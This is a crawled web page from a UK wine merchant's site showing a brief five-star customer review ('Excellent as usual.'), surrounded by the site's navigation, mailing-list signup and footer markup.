

--- FILE ---
content_type: text/html
request_url: https://www.stonevine.co.uk/reviews/c-towle-january-2023
body_size: 18687
content:
<!doctype html>
<html lang="en">
<head>
	<title>Stone, Vine & Sun Wine Merchants - 5 Star Review | C Towle</title>
	<base href="https://www.stonevine.co.uk/">
	<meta charset="UTF-8">
	<meta name="keywords" content="excellent, quality, wines, Stone, Vine & Sun, Wine Merchants, customer reviews, Testimonials, Hampshire, 5-star, c towle">
	<meta name="description" content="Excellent as usual. We're a Hampshire-based, award-winning wine merchant. Visit us today to read our customer reviews & discover our delicious wine selection.">
	<meta name="language" content="en-UK">
	<meta name="rating" content="GENERAL">
	<meta name="dcterms.type" content="Consumer">
	<meta name="googlebot" content="index,follow">
	<meta name="bingbot" content="index,follow">
	<meta name="robots" content="index,follow">
	<meta name="revisit-after" content="7 days">
	<meta name="dcterms.rights" content="Copyright (c) DUSZA Limited">
	<meta name="dcterms.dateCopyrighted" content="2005 - 2026">
	<meta name="format-detection" content="telephone=no">
		<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="StoneVineSun">
	<meta name="twitter:title" content="C Towle, January 2023">
	<meta name="twitter:description" content="Excellent as usual.">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="StoneVineSun">
	<meta name="twitter:title" content="C Towle, January 2023">
	<meta name="twitter:description" content="Excellent as usual.">
	<meta property="og:url" content="https://www.stonevine.co.uk/reviews/c-towle-january-2023">
	<meta property="og:type" content="article">
	<meta property="og:title" content="C Towle, January 2023">
	<meta property="og:description" content="Excellent as usual.">
	<meta property="og:image" content="https://www.stonevine.co.uk/media/images/social.png">
	<meta property="og:type" content="article">
	<meta property="og:title" content="C Towle, January 2023">
	<meta property="og:description" content="Excellent as usual.">
	<meta property="og:image" content="https://www.stonevine.co.uk/media/images/social.png">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="canonical" href="https://www.stonevine.co.uk/reviews/c-towle-january-2023">
	<link rel="shortcut icon" href="https://www.stonevine.co.uk/favicon.ico">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="dns-prefetch" href="//googletagmanager.com">
		<link rel="preconnect" href="https://www.googletagmanager.com">

	<link rel="stylesheet" rel="preload" href="https://www.stonevine.co.uk/media/css/core.min.css/[base64]?v=115520230126"  media="screen"/>
</head>
<body style="display:none;" id="testimonials" class="c-towle-january-2023">
<div id="wrapper">
	<div id="container">

			<header id="header">
				<div class="black_bar">
					<div class="wrapper">
						<div class="message"><p style="text-align:center"><strong>Free Delivery when you spend &pound;120</strong>&nbsp;- <a   href="https://www.stonevine.co.uk/delivery" title="View Delivery Info">View Delivery Info</a>. Click &amp; Collect available from our&nbsp;<a   href="https://www.stonevine.co.uk/abbottsann" title="Twyford">Abbotts Ann</a> and&nbsp;<a   href="https://www.stonevine.co.uk/stockbridge-shop" title="Stockbridge">Stockbridge</a>&nbsp;shops.</p></div>
						<div class="header_basket">
						<a href="https://www.stonevine.co.uk/customers/">Sign In / Register</a>
							<div class="basket_container minimal">
	<a rel="nofollow" href="https://www.stonevine.co.uk/checkout/1" class="basket empty">View Basket</a>
	

</div>

						</div>
					</div>
				</div>
				<div class="header_wrapper">
					<div class="wrapper">
		 			<div class="header_promo_wrapper">
					<div class="header_promo">
						<img src="[data-uri]" alt="Stone, Vine &amp; Sun Limited"/>
					</div>
					</div>
					<div class="logo"><a href="https://www.stonevine.co.uk/" title="Stone Vine &amp; Sun Wine Merchants">Stone, Vine &amp; Sun Limited</a></div>
					<div class="header_contact">
						<div class="contact_details">
							<a class="email" href="mailto:&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;" rel="noopener" target="_BLANK">Email Us</a>
						<a class="opening_times open" href="tel:01962712351" title="Call Us Now">01962 712351<span>Open 09:00 - 17:00 today</span></a>
						</div>
						</div>
					</div>
				</div>
			</header>
			<nav class="nav">
				<div class="wrapper">
													<ul id="nav">
					<li class="first"><a class="nav_home" href="https://www.stonevine.co.uk/" title="Home">Home</a></li>
					<li class="subnav buy-wine"><a class="nav_buy-wine" href="https://www.stonevine.co.uk/buy-wine" title="Buy Wine">Buy Wine</a>	<ul class="buy_wine">
	<li class="subsubnav red">
		<a href="https://www.stonevine.co.uk/red-wine" title="Red">Red</a>
			<div class="custom_subsubnav">
			<ul>
			<li class="subsubsubnav france">
				<a href="https://www.stonevine.co.uk/french-red-wine" title="France">France</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/bordeaux-red-wine" title="Bordeaux">Bordeaux</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/burgundy-red-wine" title="Burgundy">Burgundy</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/rhone-red-wine" title="Rhone">Rhone</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/loire-red-wine" title="Loire">Loire</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/languedoc-roussillon-red-wine" title="Languedoc-Roussillon">Languedoc-Roussillon</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/beaujolais-red-wine" title="Beaujolais">Beaujolais</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/south-western-french-red-wine" title="South West">South West</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/c153/jura/" title="Jura">Jura</a>
					</li>
				</ul>
			</li>
			<li class="subsubsubnav italy">
				<a href="https://www.stonevine.co.uk/italian-red-wine" title="Italy">Italy</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/sicily-and-southern-italian-red-wine" title="Sicily and Southern Italy">Sicily and Southern Italy</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/tuscan-red-wine" title="Tuscany">Tuscany</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/romagna-and-marche-red-wine" title="Emilia Romagna and the Marche">Emilia Romagna and the Marche</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/veneto-piedmont-red-wine" title="Veneto and Piedmont">Veneto and Piedmont</a>
					</li>
				</ul>
			</li>
			<li class="subsubsubnav spain">
				<a href="https://www.stonevine.co.uk/spanish-red-wine" title="Spain">Spain</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/rioja-red-wine" title="Rioja">Rioja</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/ribera-del-duero-red-wine" title="Ribera Del Duero">Ribera Del Duero</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/rest-of-spain-red-wine" title="Rest of Spain">Rest of Spain</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/chilean-red-wines" title="Chile">Chile</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/south-african-red-wine" title="South Africa">South Africa</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/new-zealand-red-wine" title="New Zealand">New Zealand</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/argentine-red-wine" title="Argentina">Argentina</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/american-red-wine" title="USA">USA</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/australian-red-wine" title="Australia">Australia</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/austrian-red-wines" title="Austria">Austria</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c128/portugal/" title="Portugal ">Portugal </a>
			</li>
			</ul>
			</div>
	</li>
	<li class="subsubnav white">
		<a href="https://www.stonevine.co.uk/white-wine" title="White">White</a>
			<div class="custom_subsubnav">
			<ul>
			<li class="subsubsubnav france">
				<a href="https://www.stonevine.co.uk/french-white-wine" title="France">France</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/languedoc-roussillon-white-wine" title="Languedoc-Roussillon">Languedoc-Roussillon</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/bordeaux-white-wine" title="Bordeaux">Bordeaux</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/alsace-white-wine" title="Alsace">Alsace</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/burgundy-white-wine" title="Burgundy">Burgundy</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/loire-white-wine" title="Loire">Loire</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/south-western-french-white-wine" title="South West">South West</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/rhone-white-wine" title="Rhone">Rhone</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/provencal-white-wine" title="Provence">Provence</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/c154/jura/" title="Jura">Jura</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/italian-white-wine" title="Italy">Italy</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/german-white-wine" title="Germany">Germany</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/spanish-white-wine" title="Spain">Spain</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/austrian-white-wine" title="Austria">Austria</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/south-african-white-wine" title="South Africa">South Africa</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/new-zealand-white-wine" title="New Zealand">New Zealand</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/chilean-white-wines" title="Chile">Chile</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/australian-white-wine" title="Australia">Australia</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/american-white-wine" title="USA">USA</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/portuguese-white-wine" title="Portugal">Portugal</a>
			</li>
			</ul>
			</div>
	</li>
	<li class="subsubnav rose">
		<a href="https://www.stonevine.co.uk/rose-wines" title="Ros&#233;">Ros&#233;</a>
			<div class="custom_subsubnav">
			<ul>
			<li class="subsubsubnav france">
				<a href="https://www.stonevine.co.uk/french-rose-wine" title="France">France</a>
				<ul>
					<li>
						<a href="https://www.stonevine.co.uk/provencal-rose-wines" title="Provence">Provence</a>
					</li>
					<li>
						<a href="https://www.stonevine.co.uk/languedoc-roussillon-rose-wines" title="Languedoc-Roussillon">Languedoc-Roussillon</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c130/italy/" title="Italy">Italy</a>
			</li>
			</ul>
			</div>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/champagne" title="Champagne">Champagne</a>
	</li>
	<li class="subsubnav sparkling">
		<a href="https://www.stonevine.co.uk/sparkling-wine" title="Sparkling">Sparkling</a>
			<div class="custom_subsubnav">
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/english-sparkling-wine" title="English Sparkling Wine">English Sparkling Wine</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/other-sparkling-wine" title="Other">Other</a>
			</li>
			</ul>
			</div>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/organic-wine" title="Organic">Organic</a>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/sweet-wine" title="Sweet">Sweet</a>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/mixed-cases" title="Mixed Cases">Mixed Cases</a>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/c99/bin-ends/" title="Bin Ends ">Bin Ends </a>
	</li>
	<li class="subsubnav burgundy-2024-en-primeur">
		<a href="https://www.stonevine.co.uk/c71/burgundy-2024-en-primeur/" title="Burgundy 2024 En Primeur">Burgundy 2024 En Primeur</a>
			<div class="custom_subsubnav">
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c110/burgundy-2024-ep-mixed-cases/" title="Burgundy 2024 EP Mixed Cases">Burgundy 2024 EP Mixed Cases</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c174/robin-chablis/" title="Robin (Chablis)">Robin (Chablis)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c175/faiveley-nuits-saint-georges/" title="Faiveley (Nuits-Saint-Georges)">Faiveley (Nuits-Saint-Georges)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c176/denis-clair-santenay/" title="Denis Clair (Santenay)">Denis Clair (Santenay)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c177/lequin-colin-santenay/" title="Lequin-Colin (Santenay)">Lequin-Colin (Santenay)</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c178/agnes-paquet-meloisey/" title="Agnes Paquet (Meloisey)">Agnes Paquet (Meloisey)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c179/jean-guiton-bligny-les-beaune/" title="Jean Guiton (Bligny-les-Beaune)">Jean Guiton (Bligny-les-Beaune)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c180/huber-verdereau-meursault/" title="Huber-Verdereau (Meursault)">Huber-Verdereau (Meursault)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c181/domaine-de-l-ecette-rully/" title="Domaine de L&#039;Ecette (Rully)">Domaine de L&#039;Ecette (Rully)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c182/chateau-du-bourgneuf-mercurey/" title="Chateau du Bourgneuf (Mercurey)">Chateau du Bourgneuf (Mercurey)</a>
			</li>
			</ul>
			<ul>
			<li>
				<a href="https://www.stonevine.co.uk/c183/domaine-sainte-barbe-vire/" title="Domaine Sainte Barbe (Vire)">Domaine Sainte Barbe (Vire)</a>
			</li>
			<li>
				<a href="https://www.stonevine.co.uk/c184/saumaize-michelin-vergisson/" title="Saumaize-Michelin (Vergisson)">Saumaize-Michelin (Vergisson)</a>
			</li>
			</ul>
			</div>
	</li>
	<li>
		<a href="https://www.stonevine.co.uk/egift-cards" title="eGift Cards">eGift Cards</a>
	</li>
	</ul></li>
					<li><a class="nav_join-our-wine-club" href="https://www.stonevine.co.uk/wine-club" title="Join Our Wine Club">Join Our Wine Club</a></li>
					<li class="subnav service">
						<a class="nav_service" href="https://www.stonevine.co.uk/our-services" title="Our Services">Our Services</a>
						<ul>
							<li><a class="nav_112" href="https://www.stonevine.co.uk/advice" title="Advice">Advice</a></li>
							<li><a class="nav_76" href="https://www.stonevine.co.uk/wine-club" title="Doorstep Dozen Wine Club">Doorstep Dozen Wine Club</a></li>
							<li><a class="nav_119" href="https://www.stonevine.co.uk/services/egift-cards" title="eGift Cards">eGift Cards</a></li>
							<li><a class="nav_85" href="https://www.stonevine.co.uk/en-primeur-offers" title="En Primeur Offers">En Primeur Offers</a></li>
							<li><a class="nav_74" href="https://www.stonevine.co.uk/storage" title="Storage">Storage</a></li>
							<li><a class="nav_91" href="https://www.stonevine.co.uk/parties" title="Parties">Parties</a></li>
							<li><a class="nav_98" href="https://www.stonevine.co.uk/weddings" title="Weddings">Weddings</a></li>
							<li><a class="nav_105" href="https://www.stonevine.co.uk/glass-loan" title="Glass Loan">Glass Loan</a></li>
						</ul>
					</li>
					<li><a class="nav_wine-tasting" href="https://www.stonevine.co.uk/3/wine-tasting/585/burgundy-en-primeur-2024-tasting/" title="Wine Tasting">Wine Tasting</a></li>
					<li class="subnav about">
						<a class="nav_about" href="https://www.stonevine.co.uk/about" title="About">About</a>
						<ul>
							<li><a class="nav_99" href="https://www.stonevine.co.uk/delivery" title="Delivery / Click &amp; Collect">Delivery / Click &amp; Collect</a></li>
							<li><a class="nav_77" href="https://www.stonevine.co.uk/wines-in-the-press" title="Our Wines in the Press">Our Wines in the Press</a></li>
							<li><a class="nav_79" href="https://www.stonevine.co.uk/abbottsann" title="Warehouse/Shop Opening Hours">Warehouse/Shop Opening Hours</a></li>
							<li><a class="nav_643" href="https://www.stonevine.co.uk/stockbridge-shop" title="Stockbridge Shop">Stockbridge Shop</a></li>
					<li><a class="nav_reviews" href="https://www.stonevine.co.uk/testimonials" title="Reviews">Reviews</a></li>
							<li><a class="nav_84" href="https://www.stonevine.co.uk/wine-awards-and-press" title="Wine Awards &amp; Press Notices">Wine Awards &amp; Press Notices</a></li>
							<li><a class="nav_92" href="https://www.stonevine.co.uk/the-team" title="The Team">The Team</a></li>
							<li><a class="nav_330" href="https://www.stonevine.co.uk/blog" title="Blog">Blog</a></li>
						</ul>
					</li>
					<li class="subnav trade">
						<a class="nav_trade" href="https://www.stonevine.co.uk/trade-wine-merchants" title="Trade Wine Supplier">Trade</a>
						<ul>
					<li><a class="nav_who-we-supply" href="https://www.stonevine.co.uk/trade-wine-merchants " title="Who We Supply">Who We Supply</a></li>
							<li><a class="nav_303" href="https://www.stonevine.co.uk/trade/account" title="Open A Trade Account">Open A Trade Account</a></li>
							<li><a class="nav_307" href="https://www.stonevine.co.uk/trade/trade-enquiry" title="Trade List Enquiry">Trade List Enquiry</a></li>
						</ul>
					</li>
					<li><a class="nav_contact-us" href="https://www.stonevine.co.uk/contact" title="Contact">Contact</a></li>
				</ul> <!-- #nav -->

					<button class="toggle_search">Search</button>
					<form class="search" action="https://www.stonevine.co.uk/advancedsearch/" method="POST">
						<input type="search" name="keywords" placeholder="Search..."/>
						<input type="hidden" name="searchtype" value="advancedsearch">
						<button type="submit" name="search" tabindex="2">Search</button>
					</form>
					<a href="https://www.stonevine.co.uk/blog/our-wine-lists/" title="Download our Wine Lists" class="wine_list">Wine Lists</a>
					<button class="burger_nav"><span>Menu</span></button>
					<div class="nav_basket">
						<a href="https://www.stonevine.co.uk/customers/">Sign In / Register</a>
						<div class="basket_container minimal">
	<a rel="nofollow" href="https://www.stonevine.co.uk/checkout/1" class="basket empty">View Basket</a>
	

</div>

					</div>
				</div>
			</nav> <!-- .nav -->		<div id="content">
			
							<div class="page">
					
					<div class="content page_content_wrapper">
						<div class="intro"><h1>C Towle, January 2023</h1>	<div class="social_share">
			<p>Share This Page</p>
			<button class="share_facebook">Share on Facebook</button>
			<button class="share_twitter">Share on Twitter</button>
			<button class="share_linked_in">Share on LinkedIn</button>
		</div></div>
						<p style="text-align: center;">Excellent as usual.</p>
						<div class="outro">	<div class="social_share">
			<p>Share This Page</p>
			<button class="share_facebook">Share on Facebook</button>
			<button class="share_twitter">Share on Twitter</button>
			<button class="share_linked_in">Share on LinkedIn</button>
		</div></div>
					</div>
					<div class="products_container promo_products" data-page_type="8" data-page="590" data-pos="1"></div>
				</div> <!-- .page -->
		</div> <!-- #content-->
				<div class="footer_mailing_list">
					                <form id="join_mailing_list" action="https://www.stonevine.co.uk/reviews/c-towle-january-2023#join_mailing_list" method="post">
                  <fieldset>
                    <legend>Join our mailing list for exclusive offers!</legend>
                    <ol>
                      <li class="email">
                        <label for="email_address">Email Address</label>
                        <input type="text" class="text" id="email_address" placeholder="Enter you email address..." name="email_address" tabindex="0"  />
                      </li>
                    </ol>
                  </fieldset>
                  <h2 class="subscription_options">Subscription Options</h2>
                  <fieldset>
                    <ol>
                      <li class="inputgroup  subscription_option_group group-1">
                        <label>Stone, Vine & Sun Mailing List</label>
                        <dl class="inputgroup">
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-4" name="type-4" value="4" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-4">Send me your latest wine lists</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-2" name="type-2" value="2" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-2">Alert me to special offers & exclusive promotions</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-5" checked name="type-5" value="5" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-5">Invite me to your wine tasting events</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-6" name="type-6" value="6" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-6">I'd like to know more about the Doorstep Dozen Wine Club</label>
                          </dd>
                          <dt>
                            <input type="checkbox" class="checkbox" id="type-1" name="type-1" value="1" tabindex="0" />
                          </dt>
                          <dd>
                            <label class="checkbox" for="type-1">Keep me updated with what's going on at Stonevine</label>
                          </dd>
                        </dl> <!-- .inputgroup -->
                      </li>
                    </ol>
                  </fieldset>
                  <fieldset>
                    <button type="submit" name="subscribe" tabindex="0">Join Now</button>
                  </fieldset>
                </form>

				</div>
						<div class="promo_banners footer">
				<div class="wrapper">
				<a href="https://www.stonevine.co.uk/delivery" class="promo" title="Free delivery on all orders over &pound;120!">
						<div class="image_wrapper">
							<img class="lazy" width="492" height="240" src="[data-uri]" data-lazy="https://www.stonevine.co.uk/media/images/uploaded/banners/7/free-delivery-on-all-orders-over-100.61.jpg" data-src="https://www.stonevine.co.uk/media/images/uploaded/banners/7/free-delivery-on-all-orders-over-100.61.jpg" alt="Free delivery on all orders over &pound;120!"/>
							<div class="text_overlay">
								<h2>Free delivery<br />on all orders<br />over &pound;120!</h2>
	 						</div>
						</div>
						<div class="promo_content">
							<p>Fast&nbsp;free delivery to <br/>England, Wales&nbsp;&amp; Scotland!</p>
						</div>
				</a>
				<a href="https://www.stonevine.co.uk/blog/our-wine-lists/" class="promo" title="Love great wines &amp; great offers?">
						<div class="image_wrapper">
							<img class="lazy" width="492" height="240" src="[data-uri]" data-lazy="https://www.stonevine.co.uk/media/images/uploaded/banners/7/love-great-wines-and-great-offers.58.jpg" data-src="https://www.stonevine.co.uk/media/images/uploaded/banners/7/love-great-wines-and-great-offers.58.jpg" alt="Love great wines &amp; great offers?"/>
							<div class="text_overlay">
								<h2>Love great<br />wines &amp; great<br />offers?</h2>
	 						</div>
						</div>
						<div class="promo_content">
							<p>Download our latest <br/>wine list here</p>
						</div>
				</a>
				<a href="https://www.stonevine.co.uk/the-team" class="promo" title="Meet the team">
						<div class="image_wrapper">
							<img class="lazy" width="492" height="240" src="[data-uri]" data-lazy="https://www.stonevine.co.uk/media/images/uploaded/banners/7/meet-the-team.234.jpg" data-src="https://www.stonevine.co.uk/media/images/uploaded/banners/7/meet-the-team.234.jpg" alt="Meet the team"/>
							<div class="text_overlay">
								<h2>Experts On&nbsp;Hand<br />For&nbsp;Great<br />Wine&nbsp;Advice</h2>
	 						</div>
						</div>
						<div class="promo_content">
							<p>Meet <br/>The Team</p>
						</div>
				</a>
				</div>
			</div>
				<div class="social">
						<div class="column featured_post">
							<h2><a href="https://www.stonevine.co.uk/burgundy-2022-en-primeur" title="Burgundy 2024 En Primeur">Burgundy 2024 En Primeur</a></h2>
							<p class="meta">09 January 2026</p>
							<a class="post_image" href="https://www.stonevine.co.uk/burgundy-2022-en-primeur"><img class="lazy" width="474" height="300" src="[data-uri]" data-src="https://www.stonevine.co.uk/media/images/uploaded/burgundy-2024-en-primeur.350.featured.jpg" alt="Burgundy 2024 En Primeur"/></a>
							<p class="snippet">Burgundy 2024 En Primeur
Whilst there is no getting away from the fact that conditions in the vineyard were very challenging, the resulting wines, in particular the whites, are very rewarding. Thi&eacute;bault Huber (Domaine Huber-Verdereau)&nbsp;commented that the wines were&nbsp;&quot;traditional…</p>
							<a class="blog_link" href="https://www.stonevine.co.uk/4/blog/overview/" title="View Blog">View Blog</a>
						</div>
						<div class="column instagram">
						</div>
						<div class="column twitter">
							<p class="intro">Tweets By <a href="https://twitter.com/StoneVineSun" rel="noopener external" target="_BLANK" title="Follow @StoneVineSun">@StoneVineSun</a></p>
							<div class="twitter_posts"></div>
							<a href="https://twitter.com/StoneVineSun" target="_BLANK" rel="noopener" class="twitter_link" title="Follow us on Twitter">Follow Us</a>
						</div>
				</div>
				<footer id="footer">
						<div class="column">
							<h2>Buy wines online</h2>
							<div class="buy_wines_online_links">
	<a href="https://www.stonevine.co.uk/red-wine" title="Red Wine">Red Wine</a>
	<a href="https://www.stonevine.co.uk/white-wine" title="White Wine">White Wine</a>
	<a href="https://www.stonevine.co.uk/rose-wines" title="Rose Wine">Rose Wine</a>
	<a href="https://www.stonevine.co.uk/organic-wine" title="Organic Wine">Organic Wine</a>
	<a href="https://www.stonevine.co.uk/services/egift-cards" title="Gift Vouchers">Gift Vouchers</a>
	<a href="https://www.stonevine.co.uk/wholesale-wine" title="Wholesale Wine">Wholesale Wine</a>
</div> <!-- .buy_wines_online_links -->


						</div>
						<div class="column">
							<h3>Services</h3>
							<div class="services_links">
	<a href="https://www.stonevine.co.uk/wine-club" title="Join Our Wine Club">Join Our Wine Club</a>
	<a href="https://www.stonevine.co.uk/abbottsann" title="Visit Our Shop">Visit Our Shop</a>
	<a href="https://www.stonevine.co.uk/en-primeur-offers" title="En Primeur Offers">En Primeur Offers</a>
	<a href="https://www.stonevine.co.uk/parties" title="Parties">Parties</a>
	<a href="https://www.stonevine.co.uk/weddings" title="Weddings">Weddings</a>
	<a href="https://www.stonevine.co.uk/glass-loan" title="Glass Loan">Glass Loan</a>
	<a href="https://www.stonevine.co.uk/advice" title="Advice">Advice</a>
</div> <!-- .services_links -->


							<h3>For The Trade</h3>
							<div class="for_the_trade_links">
	<a href="https://www.stonevine.co.uk/trade-wine-merchants" title="Sectors">Sectors</a>
	<a href="https://www.stonevine.co.uk/trade/restaurant-wine-supplier" title="Restaurants &amp; Hotels">Restaurants &amp; Hotels</a>
	<a href="https://www.stonevine.co.uk/trade/pub-wine-supplier" title="Bars, Bistros &amp; Gastro Pubs">Bars, Bistros &amp; Gastro Pubs</a>
	<a href="https://www.stonevine.co.uk/trade/event-wine-supplier" title="Caterers &amp; Events">Caterers &amp; Events</a>
	<a href="https://www.stonevine.co.uk/trade/golf-club-wine-supplier" title="Golf &amp; Country Clubs">Golf &amp; Country Clubs</a>
</div> <!-- .for_the_trade_links -->


						</div>
						<div class="column">
							<h3>Company</h3>
							<div class="company_links">
	<a href="https://www.stonevine.co.uk/about" title="Why Choose Us">Why Choose Us</a>
	<a href="https://www.stonevine.co.uk/the-team" title="The Team">The Team</a>
	<a href="https://www.stonevine.co.uk/testimonials" title="Customer Reviews">Customer Reviews</a>
	<a href="https://www.stonevine.co.uk/blog" title="Blog">Blog</a>
	<a href="https://www.stonevine.co.uk/contact" title="Contact">Contact</a>
</div> <!-- .company_links -->


							<h3>Ordering</h3>
							<div class="ordering_links">
	<a href="https://www.stonevine.co.uk/delivery" title="Delivery &amp; Returns">Delivery &amp; Returns</a>
	<a href="https://www.stonevine.co.uk/mailing-list" title="Join Our Mailing List">Join Our Mailing List</a>
</div> <!-- .ordering_links -->


						</div>
						<div class="column contact">
							<h3>Get in touch</h3>
							<a class="phone" href="tel:01962712351" title="Call us on 01962 712351" target="_BLANK" rel="noopener">01962 712351</a>
							<a class="email" href="mailto:&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;" title="Email us at &#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;" target="_BLANK" rel="noopener">&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;</a>
